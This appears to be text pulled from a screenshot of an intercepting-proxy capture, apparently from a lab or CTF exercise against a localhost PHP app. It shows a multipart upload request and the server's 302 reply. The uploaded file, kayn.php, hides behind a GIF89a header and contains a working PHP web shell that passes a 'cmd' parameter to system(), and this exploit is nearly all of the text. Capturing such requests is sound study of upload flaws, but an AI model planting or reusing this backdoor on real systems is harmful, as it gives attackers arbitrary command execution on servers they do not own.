 Request
Pretty Raw \n Actions
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------310376289283541690336395725​82
8 Content-Length: 563
9 Origin: http://localhost:8080
10 DNT: 1
11 Connection: close
12 Referer: http://localhost:8080/inside
13 Cookie: PHPSESSID=2u2qgu8h7fnh7ds58a7jpf840r
14 Upgrade-Insecure-Requests: 1
15 Sec-GPC: 1
16
17 -----------------------------31037628928354169033639572582
18 Content-Disposition: form-data; name="text"
19
20 GIF
21 -----------------------------31037628928354169033639572582
22 Content-Disposition: form-data; name="image"; filename="kayn.php"
23 Content-Type: application/x-php
24
25 GIF89a
26 <!-- Simple PHP backdoor by DK (http://michaeldaw.org) -->
27
28 <?php
29
30 if(isset($_REQUEST['cmd'])){
31 echo "<pre>";
32 $cmd = ($_REQUEST['cmd']);
33 system($cmd);
34 echo "</pre>";
35 die;
36 }
37
38 ?>
39
40 -----------------------------31037628928354169033639572582--
41
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Found
2 Server: nginx/1.16.1
3 Date: Thu, 29 Apr 2021 19:26:18 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.22
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Location: /inside
11 Content-Length: 0
12
13